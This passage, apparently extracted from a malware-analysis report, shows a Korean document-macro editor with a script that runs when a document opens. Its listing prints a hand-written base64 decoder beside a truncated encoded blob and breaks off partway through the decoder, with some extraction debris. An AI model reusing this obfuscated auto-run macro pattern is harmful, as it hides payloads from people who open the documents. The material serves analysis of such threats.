 스크립트
항목:
Document
Open
매크로 반복 횟수: 1
1 function OnDocument_New()
2 {
3 //todo :
4 }
5
6
7 {
8 //todo :
9 }
10
스크립트
항목:
Document
Open
매크로 반복 횟수: 1
function v(es){try{t="ABCDEFGHIJKLMNOPQRSTUVWXYZab
"D3MeD7ZTAUODRQwI0+KLTQwBVfxDD7YT0+IBVfyDRQwIi0
1 function OnDocument_New() {
2 //todo :
3 }
4
5 function v(es) {
6 try {
7 t = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";
8 var o = {};
9 for (var i = 0; i < 64; i++) {
10 o[t.substr(i, 1)] = i;
11 };
12 es = es.replace(/\s+/g, "");
13 var ds = "";
14 var da = new Array();
15 var linelen = 0;
16 var el = es.length;
17 var j;
18 for (var i = 0; i < el; i += 4) {
19 j = (o[es.charAt(i)] & 0xFF) << 18;
20 j |= (o[es.charAt(i + 1)] & 0xFF) << 12;
21 j |= (o[es.charAt(i + 2)] & 0xFF) << 6;
22 j |= (o[es.charAt(i + 3)] & 0xFF) << 0;
23 ds += String.fromCharCode((j & 0xFF0000) >> 16);